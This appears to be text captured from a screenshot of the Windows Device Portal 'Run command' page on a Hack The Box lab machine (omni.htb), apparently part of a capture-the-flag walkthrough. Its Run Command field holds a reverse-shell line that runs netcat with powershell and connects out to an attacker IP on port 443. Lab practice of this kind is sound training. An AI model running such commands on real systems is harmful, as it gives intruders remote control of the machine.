 Windows Device Portal
omni.htb:8080/#Run command
Run command - Windows Device Portal
6:41 PM
10/30/2020
Help
Feedback
Run Command
Device Settings
\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -e powershell 10.10.14.188 443 "
Run
Apps
Run as DefaultAccount
Azure Clients
Output
Processes
Details